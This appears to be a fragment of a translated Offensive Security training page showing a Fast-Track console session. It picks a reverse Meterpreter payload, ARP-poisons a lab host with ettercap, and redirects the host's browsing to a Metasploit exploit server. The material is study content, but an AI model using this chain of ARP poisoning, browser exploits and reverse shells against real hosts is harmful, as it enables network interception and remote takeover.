 You'll have to monitor each shell if one succeeds.. Once finished,
just have someone connect to port 80 for you and if they are vulnerable
to any of the exploits...should have a nice shell.
Enter the IP Address you want the web server to listen on: 10.211.55.130
Specify your payload:
1. Windows Meterpreter Reverse Meterpreter
2. Generic Bind Shell
3. Windows VNC Inject Reverse_TCP (aka "Da Gui")
4. Reverse TCP Shell
Enter the number of the payload you want: 1
Would you like to use ettercap to ARP poison a host yes or no: yes
Ettercap allows you to ARP poison a specific host and when they browse
a site, force them to use the metasploit site and launch a slew of
exploits from the Metasploit repository. ETTERCAP REQUIRED.
What IP Address do you want to poison: 10.211.55.128
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'bin/appdata/fasttrack.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'bin/appdata/fasttrack.ef' done.
-> Script encoded into 16 instructions.
Filter compiled...Running Ettercap and poisoning target...
Setting up Metasploit MSFConsole with various exploits...
© Offensive Security 2009
Traduzido por Rafael Torres
 